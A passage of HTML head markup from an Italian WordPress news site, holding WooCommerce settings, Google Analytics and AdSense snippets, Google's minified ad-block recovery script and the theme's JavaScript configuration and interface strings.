var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/70300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=70300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbrunori-sas-allarena-del-mare-7-luglio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbrunori-sas-allarena-del-mare-7-luglio%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
